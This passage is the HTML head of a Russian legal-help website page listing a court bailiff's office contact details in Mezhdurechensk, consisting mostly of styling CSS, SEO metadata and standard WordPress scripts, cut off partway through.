

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku/sudebnyj-pristav-naumova-tatyana-ilinichna
body_size: 22734
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<style>
.stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
/* Class Dependent Parameters */
.stb-border.stb-alert-container {border: 1px none #F77672;}.stb-side.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-side-none.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-alert_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-alert-caption_box {background: #F77672;background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #FFFFFF;}.stb-alert-body_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #535353;}.stb-side.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-side-none.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-black_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-caption_box {background: #535353;background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-body_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-border.stb-custom-container {border: 1px none #f7f6fa;}.stb-side.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-side-none.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-custom_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-custom-caption_box {background: #f7f6fa;background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #FFFFFF;}.stb-custom-body_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #119769;}.stb-side.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-download_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #ABABAB;}.stb-side.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-grey_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #ABABAB;background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #f5f583;}.stb-side.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-warning_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}</style>

	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Судебный пристав Наумова Татьяна Ильинична</title>
	<meta name="description" content="Наумова Т.И. Начальник отдела - старший судебный пристав Телефон: (38475) 4-03-15 Адрес: 652870, Г.МЕЖДУРЕЧЕНСК, УЛ.ЮНОСТИ, Д.16 Часы приёма: Судебных" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku/sudebnyj-pristav-naumova-tatyana-ilinichna" />
	<meta name="twitter:label1" value="Написано автором">
	<meta name="twitter:data1" value="Антон Погребняк">
	<meta name="twitter:label2" value="Примерное время для чтения">
	<meta name="twitter:data2" value="0 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zakon-zakon.com/#website","url":"https://zakon-zakon.com/","name":"\u0417\u0430\u043a\u043e\u043d-\u0417\u0430\u043a\u043e\u043d","description":"\u0417\u0430\u0441\u0442\u0430\u0432\u0438\u043c \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430\u043a\u043e\u043d!","potentialAction":[{"@type":"SearchAction","target":"https://zakon-zakon.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku/sudebnyj-pristav-naumova-tatyana-ilinichna#primaryimage","inLanguage":"ru-RU","url":"https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png"},{"@type":"WebPage","@id":"https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku/sudebnyj-pristav-naumova-tatyana-ilinichna#webpage","url":"https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku/sudebnyj-pristav-naumova-tatyana-ilinichna","name":"\u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u041d\u0430\u0443\u043c\u043e\u0432\u0430 \u0422\u0430\u0442\u044c\u044f\u043d\u0430 \u0418\u043b\u044c\u0438\u043d\u0438\u0447\u043d\u0430","isPartOf":{"@id":"https://zakon-zakon.com/#website"},"primaryImageOfPage":{"@id":"https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku/sudebnyj-pristav-naumova-tatyana-ilinichna#primaryimage"},"datePublished":"2019-06-14T18:25:25+00:00","dateModified":"2019-06-14T18:25:25+00:00","author":{"@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28"},"description":"\u041d\u0430\u0443\u043c\u043e\u0432\u0430 \u0422.\u0418. \u041d\u0430\u0447\u0430\u043b\u044c\u043d\u0438\u043a \u043e\u0442\u0434\u0435\u043b\u0430 - \u0441\u0442\u0430\u0440\u0448\u0438\u0439 \u0441\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u0422\u0435\u043b\u0435\u0444\u043e\u043d: (38475) 4-03-15 \u0410\u0434\u0440\u0435\u0441: 652870, \u0413.\u041c\u0415\u0416\u0414\u0423\u0420\u0415\u0427\u0415\u041d\u0421\u041a, \u0423\u041b.\u042e\u041d\u041e\u0421\u0422\u0418, \u0414.16 \u0427\u0430\u0441\u044b \u043f\u0440\u0438\u0451\u043c\u0430: \u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0445","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zakon-zakon.com/ufssp-rossii-po-kemerovskoy-oblasti/osp-po-g-mezhdurechensku/sudebnyj-pristav-naumova-tatyana-ilinichna"]}]},{"@type":"Person","@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28","name":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a","image":{"@type":"ImageObject","@id":"https://zakon-zakon.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/a4217fe1b335880d6c5d0b055bfc89d4?s=96&d=mm&r=g","caption":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api-maps.yandex.ru' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakon-zakon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
